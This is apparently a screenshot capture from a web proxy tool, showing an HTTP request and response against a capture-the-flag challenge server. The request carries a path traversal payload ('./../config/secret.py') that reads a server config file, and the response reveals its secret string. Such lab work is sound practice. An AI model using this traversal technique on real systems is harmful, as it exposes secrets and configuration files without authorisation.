 Pretty Raw Hex \n
1 GET /show?id=./../config/secret.py HTTP/2
2 Host: ch681117157662.ch.eng.run
3 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: https://ch681117157662.ch.eng.run/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Mon, 04 Mar 2024 18:01:46 GMT
3 Content-Type: text/plain; charset=UTF-8
4 Content-Length: 49
5 Server: nginx/1.25.4
6
7 Vishwa = "trrrrrrrrrrrrryyyyyyyyyyyharddddddddd"
8